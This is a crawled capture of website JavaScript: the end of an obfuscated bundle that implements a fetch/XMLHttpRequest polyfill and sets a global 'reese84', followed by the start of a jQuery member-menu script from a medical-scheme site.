_0x43bf3b?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0x484)+_0x16c656(0x1a7)+_0x16c656(0x363)+_0x16c656(0x12d)):this[_0x16c656(0x249)+_0x16c656(0x2d3)]&&this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]):_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)&&this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0xd0)+_0x16c656(0x1d7)+_0x16c656(0x26d)+_0x16c656(0x29c)+_0x16c656(0x1ef)+_0x16c656(0x305)+_0x16c656(0x24f)+_0x16c656(0x355)));},_0x2de051[_0x26f9ec(0x2ce)]&&(this[_0x26f9ec(0x2ce)]=function(){var _0x59e37d=_0x26f9ec,_0x3e1e4b=_0x1fd430(this);if(_0x3e1e4b)return _0x3e1e4b;if(this[_0x59e37d(0x249)+_0x59e37d(0x2d3)])return Promise[_0x59e37d(0x396)+'e'](this[_0x59e37d(0x249)+_0x59e37d(0x2d3)]);if(this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)])return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)]]));if(this[_0x59e37d(0xed)+_0x59e37d(0x37e)+'a'])throw new Error(_0x59e37d(0x227)+_0x59e37d(0x2b2)+_0x59e37d(0x147)+_0x59e37d(0x15f)+_0x59e37d(0x2b4)+_0x59e37d(0x358));return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0x29d)+_0x59e37d(0x2be)]]));}),this[_0x26f9ec(0x2f9)+_0x26f9ec(0x270)]=function(){var _0x20aac1=_0x26f9ec;if(this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]){var _0x3be50b=_0x1fd430(this);return _0x3be50b||(ArrayBuffer[_0x20aac1(0x1d0)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)])?Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x44a)][_0x20aac1(0x288)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)],this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)]+this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x473)+_0x20aac1(0x44c)])):Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]));}if(_0x2de051[_0x20aac1(0x2ce)])return this[_0x20aac1(0x2ce)]()[_0x20aac1(0x1e9)](_0x2b1175);throw new Error(_0x20aac1(0x227)+_0x20aac1(0x2b2)+_0x20aac1(0xe8)+_0x20aac1(0x121)+_0x20aac1(0x270));},this[_0x26f9ec(0x2c0)]=function(){var _0x4f4a03=_0x26f9ec,_0x16eee0,_0x2c414a,_0x24c5bb,_0x51ea39,_0x1f5739,_0x441cbe=_0x1fd430(this);if(_0x441cbe)return _0x441cbe;if(this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)])return _0x16eee0=this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)],_0x2c414a=new FileReader(),_0x24c5bb=_0x5a4eeb(_0x2c414a),_0x51ea39=/charset=([A-Za-z0-9_-]+)/[_0x4f4a03(0x35b)](_0x16eee0[_0x4f4a03(0x234)]),_0x1f5739=_0x51ea39?_0x51ea39[0x1]:_0x4f4a03(0x33d),_0x2c414a[_0x4f4a03(0x2e3)+_0x4f4a03(0xea)](_0x16eee0,_0x1f5739),_0x24c5bb;if(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)])return Promise[_0x4f4a03(0x396)+'e'](function(_0x532839){var _0x193b40=_0x4f4a03;for(var _0x5f4c4b=new Uint8Array(_0x532839),_0x1e7c93=new Array(_0x5f4c4b[_0x193b40(0x11a)]),_0x47f223=0x0;_0x47f223<_0x5f4c4b[_0x193b40(0x11a)];_0x47f223++)_0x1e7c93[_0x47f223]=String[_0x193b40(0x22f)+_0x193b40(0x428)](_0x5f4c4b[_0x47f223]);return _0x1e7c93[_0x193b40(0x406)]('');}(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)]));if(this[_0x4f4a03(0xed)+_0x4f4a03(0x37e)+'a'])throw new Error(_0x4f4a03(0x227)+_0x4f4a03(0x2b2)+_0x4f4a03(0x147)+_0x4f4a03(0x15f)+_0x4f4a03(0x2b4)+_0x4f4a03(0x1dc));return Promise[_0x4f4a03(0x396)+'e'](this[_0x4f4a03(0x29d)+_0x4f4a03(0x2be)]);},_0x2de051[_0x26f9ec(0xc5)+'ta']&&(this[_0x26f9ec(0xc5)+'ta']=function(){var _0x502036=_0x26f9ec;return this[_0x502036(0x2c0)]()[_0x502036(0x1e9)](_0x57cae8);}),this[_0x26f9ec(0x424)]=function(){var _0x4dc00f=_0x26f9ec;return this[_0x4dc00f(0x2c0)]()[_0x4dc00f(0x1e9)](JSON[_0x4dc00f(0x3ed)]);},this;}_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x436)]=function(_0xdfce27,_0x28c1e4){var _0x2c997b=_0x3c8695;_0xdfce27=_0x4060b5(_0xdfce27),_0x28c1e4=_0x327931(_0x28c1e4);var _0x481630=this[_0x2c997b(0x30a)][_0xdfce27];this[_0x2c997b(0x30a)][_0xdfce27]=_0x481630?_0x481630+',\x20'+_0x28c1e4:_0x28c1e4;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x42a)]=function(_0x400600){var _0x440135=_0x3c8695;delete this[_0x440135(0x30a)][_0x4060b5(_0x400600)];},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x417)]=function(_0x26c279){var _0x486a60=_0x3c8695;return _0x26c279=_0x4060b5(_0x26c279),this[_0x486a60(0x278)](_0x26c279)?this[_0x486a60(0x30a)][_0x26c279]:null;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x278)]=function(_0x28f84a){var _0x38c455=_0x3c8695;return this[_0x38c455(0x30a)][_0x38c455(0x313)+_0x38c455(0xd3)+'ty'](_0x4060b5(_0x28f84a));},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xf9)]=function(_0x17273f,_0x45256d){var _0x317813=_0x3c8695;this[_0x317813(0x30a)][_0x4060b5(_0x17273f)]=_0x327931(_0x45256d);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x158)+'h']=function(_0x1583e8,_0x43fb72){var _0x18e6c4=_0x3c8695;for(var _0x28f831 in this[_0x18e6c4(0x30a)])this[_0x18e6c4(0x30a)][_0x18e6c4(0x313)+_0x18e6c4(0xd3)+'ty'](_0x28f831)&&_0x1583e8[_0x18e6c4(0x2c3)](_0x43fb72,this[_0x18e6c4(0x30a)][_0x28f831],_0x28f831,this);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xcc)]=function(){var _0x4f0073=_0x3c8695,_0xdcefab=[];return this[_0x4f0073(0x158)+'h'](function(_0x3feb46,_0x332c39){var _0x23e881=_0x4f0073;_0xdcefab[_0x23e881(0x262)](_0x332c39);}),_0x52297b(_0xdcefab);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x3d7)]=function(){var _0x42b31b=_0x3c8695,_0x4533a0=[];return this[_0x42b31b(0x158)+'h'](function(_0x307fa6){var _0x4cd5c5=_0x42b31b;_0x4533a0[_0x4cd5c5(0x262)](_0x307fa6);}),_0x52297b(_0x4533a0);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']=function(){var _0x2a5b92=_0x3c8695,_0xe52799=[];return this[_0x2a5b92(0x158)+'h'](function(_0x2cb639,_0x527acd){var _0x28598d=_0x2a5b92;_0xe52799[_0x28598d(0x262)]([_0x527acd,_0x2cb639]);}),_0x52297b(_0xe52799);},_0x2de051[_0x3c8695(0x281)+'le']&&(_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][Symbol[_0x3c8695(0x3d4)+'or']]=_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']);var _0x3986b=[_0x3c8695(0x465)+'T',_0x3c8695(0x488),_0x3c8695(0x41d),_0x3c8695(0x2c6),_0x3c8695(0x1fd)+'S',_0x3c8695(0x2fa),_0x3c8695(0xdb),_0x3c8695(0x30c),_0x3c8695(0x20f)];function _0x116aa9(_0x577040,_0x44c99e){var _0x37973c=_0x3c8695;if(!(this instanceof _0x116aa9))throw new TypeError(_0x37973c(0x31f)+_0x37973c(0xda)+_0x37973c(0x46b)+_0x37973c(0x320)+_0x37973c(0xc9)+_0x37973c(0x2ea)+_0x37973c(0x360)+_0x37973c(0x307)+_0x37973c(0x3b3)+_0x37973c(0xde)+_0x37973c(0x454)+_0x37973c(0x2fc)+_0x37973c(0x3d2)+_0x37973c(0x494)+_0x37973c(0x114));var _0x107e0c,_0x252bf7,_0x791292=(_0x44c99e=_0x44c99e||{})[_0x37973c(0x3af)];if(_0x577040 instanceof _0x116aa9){if(_0x577040[_0x37973c(0x2e4)+'ed'])throw new TypeError(_0x37973c(0x443)+_0x37973c(0x413));this[_0x37973c(0x334)]=_0x577040[_0x37973c(0x334)],this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x577040[_0x37973c(0x126)+_0x37973c(0x3f1)],_0x44c99e[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x577040[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=_0x577040[_0x37973c(0x2cf)],this[_0x37973c(0x10a)]=_0x577040[_0x37973c(0x10a)],this[_0x37973c(0x24b)]=_0x577040[_0x37973c(0x24b)],_0x791292||null==_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)]||(_0x791292=_0x577040[_0x37973c(0x26b)+_0x37973c(0x105)],_0x577040[_0x37973c(0x2e4)+'ed']=!0x0);}else this[_0x37973c(0x334)]=String(_0x577040);if(this[_0x37973c(0x126)+_0x37973c(0x3f1)]=_0x44c99e[_0x37973c(0x126)+_0x37973c(0x3f1)]||this[_0x37973c(0x126)+_0x37973c(0x3f1)]||_0x37973c(0x450)+_0x37973c(0x23a),!_0x44c99e[_0x37973c(0x2a1)+'s']&&this[_0x37973c(0x2a1)+'s']||(this[_0x37973c(0x2a1)+'s']=new _0x284ef3(_0x44c99e[_0x37973c(0x2a1)+'s'])),this[_0x37973c(0x2cf)]=(_0x107e0c=_0x44c99e[_0x37973c(0x2cf)]||this[_0x37973c(0x2cf)]||_0x37973c(0x41d),_0x252bf7=_0x107e0c[_0x37973c(0x150)+_0x37973c(0x30b)](),_0x3986b[_0x37973c(0x1aa)+'f'](_0x252bf7)>-0x1?_0x252bf7:_0x107e0c),this[_0x37973c(0x10a)]=_0x44c99e[_0x37973c(0x10a)]||this[_0x37973c(0x10a)]||null,this[_0x37973c(0x24b)]=_0x44c99e[_0x37973c(0x24b)]||this[_0x37973c(0x24b)]||(function(){var _0x2c771d=_0x37973c;if(_0x2c771d(0x208)+_0x2c771d(0x39a)+_0x2c771d(0xc3)in _0x4ddc25)return new AbortController()[_0x2c771d(0x24b)];}()),this[_0x37973c(0x1dd)+'er']=null,(_0x37973c(0x41d)===this[_0x37973c(0x2cf)]||_0x37973c(0x2c6)===this[_0x37973c(0x2cf)])&&_0x791292)throw new TypeError(_0x37973c(0x3cf)+_0x37973c(0x48e)+_0x37973c(0xf5)+_0x37973c(0x471)+_0x37973c(0x37f)+_0x37973c(0x461)+_0x37973c(0xee));if(this[_0x37973c(0xdd)+_0x37973c(0x48b)](_0x791292),!(_0x37973c(0x41d)!==this[_0x37973c(0x2cf)]&&_0x37973c(0x2c6)!==this[_0x37973c(0x2cf)]||_0x37973c(0x453)+'re'!==_0x44c99e[_0x37973c(0x315)]&&_0x37973c(0x253)+'he'!==_0x44c99e[_0x37973c(0x315)])){var _0x24efd2=/([?&])_=[^&]*/;if(_0x24efd2[_0x37973c(0x161)](this[_0x37973c(0x334)]))this[_0x37973c(0x334)]=this[_0x37973c(0x334)][_0x37973c(0x2cb)+'e'](_0x24efd2,_0x37973c(0x255)+new Date()[_0x37973c(0x228)+'e']());else this[_0x37973c(0x334)]+=(/\?/[_0x37973c(0x161)](this[_0x37973c(0x334)])?'&':'?')+'_='+new Date()[_0x37973c(0x228)+'e']();}}function _0x57cae8(_0x3190cf){var _0x79de8d=_0x3c8695,_0x54f6ee=new FormData();return _0x3190cf[_0x79de8d(0x1cd)]()[_0x79de8d(0x361)]('&')[_0x79de8d(0x158)+'h'](function(_0x1d156c){var _0x2aaf35=_0x79de8d;if(_0x1d156c){var _0x9fd99d=_0x1d156c[_0x2aaf35(0x361)]('='),_0x5214a9=_0x9fd99d[_0x2aaf35(0x280)]()[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20'),_0x38e1bb=_0x9fd99d[_0x2aaf35(0x406)]('=')[_0x2aaf35(0x2cb)+'e'](/\+/g,'\x20');_0x54f6ee[_0x2aaf35(0x436)](decodeURIComponent(_0x5214a9),decodeURIComponent(_0x38e1bb));}}),_0x54f6ee;}function _0x281678(_0x3beaa4,_0x2d1971){var _0x227f61=_0x3c8695;if(!(this instanceof _0x281678))throw new TypeError(_0x227f61(0x31f)+_0x227f61(0xda)+_0x227f61(0x46b)+_0x227f61(0x320)+_0x227f61(0xc9)+_0x227f61(0x2ea)+_0x227f61(0x360)+_0x227f61(0x307)+_0x227f61(0x3b3)+_0x227f61(0xde)+_0x227f61(0x454)+_0x227f61(0x2fc)+_0x227f61(0x3d2)+_0x227f61(0x494)+_0x227f61(0x114));if(_0x2d1971||(_0x2d1971={}),this[_0x227f61(0x234)]=_0x227f61(0x1a5)+'t',this[_0x227f61(0x1b6)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)]?0xc8:_0x2d1971[_0x227f61(0x1b6)],this[_0x227f61(0x1b6)]<0xc8||this[_0x227f61(0x1b6)]>0x257)throw new RangeError(_0x227f61(0x38a)+_0x227f61(0x2d2)+_0x227f61(0x2cc)+_0x227f61(0x173)+_0x227f61(0x1b0)+_0x227f61(0x38c)+_0x227f61(0x1b6)+_0x227f61(0x3ca)+_0x227f61(0x372)+_0x227f61(0x349)+_0x227f61(0x1d9)+_0x227f61(0x2e0)+_0x227f61(0x474)+_0x227f61(0xfa)+_0x227f61(0x496));this['ok']=this[_0x227f61(0x1b6)]>=0xc8&&this[_0x227f61(0x1b6)]<0x12c,this[_0x227f61(0x1b6)+_0x227f61(0xea)]=void 0x0===_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)]?'':''+_0x2d1971[_0x227f61(0x1b6)+_0x227f61(0xea)],this[_0x227f61(0x2a1)+'s']=new _0x284ef3(_0x2d1971[_0x227f61(0x2a1)+'s']),this[_0x227f61(0x334)]=_0x2d1971[_0x227f61(0x334)]||'',this[_0x227f61(0xdd)+_0x227f61(0x48b)](_0x3beaa4);}_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x3f2314=_0x3c8695;return new _0x116aa9(this,{'body':this[_0x3f2314(0x26b)+_0x3f2314(0x105)]});},_0x1f4f21[_0x3c8695(0x2c3)](_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x1f4f21[_0x3c8695(0x2c3)](_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x2f5960=_0x3c8695;return new _0x281678(this[_0x2f5960(0x26b)+_0x2f5960(0x105)],{'status':this[_0x2f5960(0x1b6)],'statusText':this[_0x2f5960(0x1b6)+_0x2f5960(0xea)],'headers':new _0x284ef3(this[_0x2f5960(0x2a1)+'s']),'url':this[_0x2f5960(0x334)]});},_0x281678[_0x3c8695(0x195)]=function(){var _0x53b6a0=_0x3c8695,_0x422496=new _0x281678(null,{'status':0xc8,'statusText':''});return _0x422496['ok']=!0x1,_0x422496[_0x53b6a0(0x1b6)]=0x0,_0x422496[_0x53b6a0(0x234)]=_0x53b6a0(0x195),_0x422496;};var _0x3ec978=[0x12d,0x12e,0x12f,0x133,0x134];_0x281678[_0x3c8695(0x261)+'ct']=function(_0x81366c,_0x12fc21){var _0xfec14=_0x3c8695;if(-0x1===_0x3ec978[_0xfec14(0x1aa)+'f'](_0x12fc21))throw new RangeError(_0xfec14(0x2ba)+_0xfec14(0x1df)+_0xfec14(0x17d)+'e');return new _0x281678(null,{'status':_0x12fc21,'headers':{'location':_0x81366c}});};var _0x498f87=_0x4ddc25[_0x3c8695(0x497)+_0x3c8695(0x41f)];try{new _0x498f87();}catch(_0x192b4d){(_0x498f87=function(_0x1a0d33,_0x726321){var _0xd16515=_0x3c8695;this[_0xd16515(0x286)+'e']=_0x1a0d33,this[_0xd16515(0x131)]=_0x726321;var _0x3ddc0f=Error(_0x1a0d33);this[_0xd16515(0x136)]=_0x3ddc0f[_0xd16515(0x136)];})[_0x3c8695(0x274)+_0x3c8695(0x1d4)]=Object[_0x3c8695(0x304)](Error[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x498f87[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x171)+_0x3c8695(0x1f9)]=_0x498f87;}function _0x31ec65(_0x27d91d,_0x407d13){return new Promise(function(_0x544e8b,_0x42b650){var _0x1e2a3b=a1_0x1f24,_0x5d5f34=new _0x116aa9(_0x27d91d,_0x407d13);if(_0x5d5f34[_0x1e2a3b(0x24b)]&&_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0x3ee)+'d'])return _0x42b650(new _0x498f87(_0x1e2a3b(0x210)+'d',_0x1e2a3b(0x37a)+_0x1e2a3b(0x37d)));var _0x588f46=new XMLHttpRequest();function _0x46acb4(){var _0x4bcc7a=_0x1e2a3b;_0x588f46[_0x4bcc7a(0x418)]();}if(_0x588f46[_0x1e2a3b(0x209)]=function(){var _0x5ac845=_0x1e2a3b,_0x5684a1,_0x4e1f73,_0x3fef19={'statusText':_0x588f46[_0x5ac845(0x1b6)+_0x5ac845(0xea)],'headers':(_0x5684a1=_0x588f46[_0x5ac845(0x1c8)+_0x5ac845(0x177)+_0x5ac845(0x19d)+_0x5ac845(0x2f4)]()||'',_0x4e1f73=new _0x284ef3(),_0x5684a1[_0x5ac845(0x2cb)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x5ac845(0x361)]('\x0d')[_0x5ac845(0x30a)](function(_0xed2d7a){var _0x540ad0=_0x5ac845;return 0x0===_0xed2d7a[_0x540ad0(0x1aa)+'f']('\x0a')?_0xed2d7a[_0x540ad0(0x17c)](0x1,_0xed2d7a[_0x540ad0(0x11a)]):_0xed2d7a;})[_0x5ac845(0x158)+'h'](function(_0x52c362){var _0x27aeff=_0x5ac845,_0x1f400f=_0x52c362[_0x27aeff(0x361)](':'),_0x478902=_0x1f400f[_0x27aeff(0x280)]()[_0x27aeff(0x1cd)]();if(_0x478902){var _0x8dce67=_0x1f400f[_0x27aeff(0x406)](':')[_0x27aeff(0x1cd)]();try{_0x4e1f73[_0x27aeff(0x436)](_0x478902,_0x8dce67);}catch(_0x18f4f0){console[_0x27aeff(0x169)](_0x27aeff(0x177)+_0x27aeff(0x256)+_0x18f4f0[_0x27aeff(0x286)+'e']);}}}),_0x4e1f73)};0x0===_0x5d5f34[_0x5ac845(0x334)][_0x5ac845(0x1aa)+'f'](_0x5ac845(0xd1)+'/')&&(_0x588f46[_0x5ac845(0x1b6)]<0xc8||_0x588f46[_0x5ac845(0x1b6)]>0x257)?_0x3fef19[_0x5ac845(0x1b6)]=0xc8:_0x3fef19[_0x5ac845(0x1b6)]=_0x588f46[_0x5ac845(0x1b6)],_0x3fef19[_0x5ac845(0x334)]=_0x5ac845(0xd5)+_0x5ac845(0x10e)in _0x588f46?_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0x10e)]:_0x3fef19[_0x5ac845(0x2a1)+'s'][_0x5ac845(0x417)](_0x5ac845(0x370)+_0x5ac845(0x30f)+'L');var _0x11c00a=_0x5ac845(0xd5)+'se'in _0x588f46?_0x588f46[_0x5ac845(0xd5)+'se']:_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0xc6)];setTimeout(function(){_0x544e8b(new _0x281678(_0x11c00a,_0x3fef19));},0x0);},_0x588f46[_0x1e2a3b(0x149)+'r']=function(){setTimeout(function(){var _0x39a866=a1_0x1f24;_0x42b650(new TypeError(_0x39a866(0xfd)+_0x39a866(0x438)+_0x39a866(0x34a)+_0x39a866(0x1d3)));},0x0);},_0x588f46[_0x1e2a3b(0xd6)+_0x1e2a3b(0x1eb)]=function(){setTimeout(function(){var _0x220ea7=a1_0x1f24;_0x42b650(new TypeError(_0x220ea7(0xfd)+_0x220ea7(0x438)+_0x220ea7(0xc7)+_0x220ea7(0x167)+'t'));},0x0);},_0x588f46[_0x1e2a3b(0x166)+'t']=function(){setTimeout(function(){var _0x4405f5=a1_0x1f24;_0x42b650(new _0x498f87(_0x4405f5(0x210)+'d',_0x4405f5(0x37a)+_0x4405f5(0x37d)));},0x0);},_0x588f46[_0x1e2a3b(0x3a7)](_0x5d5f34[_0x1e2a3b(0x2cf)],function(_0x535ec7){var _0x2eafd2=_0x1e2a3b;try{return''===_0x535ec7&&_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]?_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]:_0x535ec7;}catch(_0x3d3ce3){return _0x535ec7;}}(_0x5d5f34[_0x1e2a3b(0x334)]),!0x0),_0x1e2a3b(0x20a)+'e'===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]?_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x0:_0x1e2a3b(0x222)===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]&&(_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x1),_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)in _0x588f46&&(_0x2de051[_0x1e2a3b(0x2ce)]?_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x2ce):_0x2de051[_0x1e2a3b(0x2f9)+_0x1e2a3b(0x270)]&&(_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x13f)+_0x1e2a3b(0x270))),_0x407d13&&_0x1e2a3b(0xb8)==typeof _0x407d13[_0x1e2a3b(0x2a1)+'s']&&!(_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x284ef3||_0x4ddc25[_0x1e2a3b(0x302)+'s']&&_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x4ddc25[_0x1e2a3b(0x302)+'s'])){var _0x43fdf6=[];Object[_0x1e2a3b(0x269)+_0x1e2a3b(0xd3)+_0x1e2a3b(0x40c)+'s'](_0x407d13[_0x1e2a3b(0x2a1)+'s'])[_0x1e2a3b(0x158)+'h'](function(_0x38d451){var _0x1e16d3=_0x1e2a3b;_0x43fdf6[_0x1e16d3(0x262)](_0x4060b5(_0x38d451)),_0x588f46[_0x1e16d3(0x174)+_0x1e16d3(0x1ba)+_0x1e16d3(0x2b3)](_0x38d451,_0x327931(_0x407d13[_0x1e16d3(0x2a1)+'s'][_0x38d451]));}),_0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x3e0d8e,_0x3f2c10){var _0x49ca45=_0x1e2a3b;-0x1===_0x43fdf6[_0x49ca45(0x1aa)+'f'](_0x3f2c10)&&_0x588f46[_0x49ca45(0x174)+_0x49ca45(0x1ba)+_0x49ca45(0x2b3)](_0x3f2c10,_0x3e0d8e);});}else _0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x2ceeac,_0x1cc8fd){var _0x2beccf=_0x1e2a3b;_0x588f46[_0x2beccf(0x174)+_0x2beccf(0x1ba)+_0x2beccf(0x2b3)](_0x1cc8fd,_0x2ceeac);});_0x5d5f34[_0x1e2a3b(0x24b)]&&(_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0xdc)+_0x1e2a3b(0x332)+_0x1e2a3b(0xca)](_0x1e2a3b(0x418),_0x46acb4),_0x588f46[_0x1e2a3b(0x404)+_0x1e2a3b(0x2ff)+_0x1e2a3b(0x16e)]=function(){var _0x226f55=_0x1e2a3b;0x4===_0x588f46[_0x226f55(0x1f8)+_0x226f55(0x35d)]&&_0x5d5f34[_0x226f55(0x24b)][_0x226f55(0x400)+_0x226f55(0x1e7)+_0x226f55(0x199)+'r'](_0x226f55(0x418),_0x46acb4);}),_0x588f46[_0x1e2a3b(0x144)](void 0x0===_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]?null:_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]);});}_0x31ec65[_0x3c8695(0x128)+'ll']=!0x0,_0x4ddc25[_0x3c8695(0x489)]||(_0x4ddc25[_0x3c8695(0x489)]=_0x31ec65,_0x4ddc25[_0x3c8695(0x302)+'s']=_0x284ef3,_0x4ddc25[_0x3c8695(0x3ac)+'t']=_0x116aa9,_0x4ddc25[_0x3c8695(0x177)+'se']=_0x281678);}},_0x2a8015={};function _0xdc845d(_0x24a150){var _0x313b6b=a1_0x1f24,_0x537c92=_0x2a8015[_0x24a150];if(void 0x0!==_0x537c92)return _0x537c92[_0x313b6b(0x3cd)+'s'];var _0x448fab=_0x2a8015[_0x24a150]={'exports':{}};return _0x2328c7[_0x24a150][_0x313b6b(0x2c3)](_0x448fab[_0x313b6b(0x3cd)+'s'],_0x448fab,_0x448fab[_0x313b6b(0x3cd)+'s'],_0xdc845d),_0x448fab[_0x313b6b(0x3cd)+'s'];}_0xdc845d['d']=function(_0x317f1f,_0x1588fb){var _0x4dbc1a=a1_0x1f24;for(var _0x2ff89b in _0x1588fb)_0xdc845d['o'](_0x1588fb,_0x2ff89b)&&!_0xdc845d['o'](_0x317f1f,_0x2ff89b)&&Object[_0x4dbc1a(0x482)+_0x4dbc1a(0xd3)+'ty'](_0x317f1f,_0x2ff89b,{'enumerable':!0x0,'get':_0x1588fb[_0x2ff89b]});},_0xdc845d['g']=(function(){var _0x4db83e=a1_0x1f24;if(_0x4db83e(0xb8)==typeof globalThis)return globalThis;try{return this||new Function(_0x4db83e(0x3d0)+_0x4db83e(0x151))();}catch(_0x4fb293){if(_0x4db83e(0xb8)==typeof window)return window;}}()),_0xdc845d['o']=function(_0x5b99d6,_0x3eeac3){var _0x542759=a1_0x1f24;return Object[_0x542759(0x274)+_0x542759(0x1d4)][_0x542759(0x313)+_0x542759(0xd3)+'ty'][_0x542759(0x2c3)](_0x5b99d6,_0x3eeac3);},_0xdc845d['r']=function(_0x47192f){var _0x17029b=a1_0x1f24;_0x17029b(0x3a5)+_0x17029b(0x1a8)!=typeof Symbol&&Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)]&&Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)],{'value':_0x17029b(0x3fd)}),Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,_0x17029b(0x153)+_0x17029b(0x10f),{'value':!0x0});};var _0x235698=_0xdc845d(0x1233);reese84=_0x235698;}());

--- FILE ---
content_type: application/javascript
request_url: https://www.polmed.co.za/wp-content/themes/Divi-Child/lib/member-functions.js
body_size: 586
content:
var mBtn = '';
var subMenu = '';
var subCont = '';
var innerCont = '';
var detailedC = '';

var Old_mIDC = '';
var Old_mBtn = '';
var Old_subM = '';
var Old_subC = '';
var Old_detC = '';
var activeSec = 'First';

var isDash = '';

function dashMMenuClick(mainID) {
	isDash = 'yes';
	jQuery('#memberCol-Dash').hide('fast');
	
	setTimeout(function() {
		jQuery('#memberCol-2').show('slow');
		jQuery('.memberInner-1').addClass('orangeMen');
		jQuery('#memberCol-2 > .active').show('slow').removeClass('active');
		jQuery('div[parentitem="'+ mainID +'"]').addClass('active');
		
		clickedClass(mainID, isDash);
		
	}, 400);
}

function newMMenuClick(mainID) {
	isDash = 'no';
	jQuery('#memberCol-2 > .active').removeClass('active');
	jQuery('div[parentitem="'+ mainID +'"]').addClass('active');
	clickedClass(mainID, isDash);
}

function clickedClass(mainID, isDash) {
	if ( jQuery('button[mpgid="'+ mainID +'"]').hasClass('clicked') ) {
		console.log('I Got Here First');
		
		if (isDash == 'yes') {
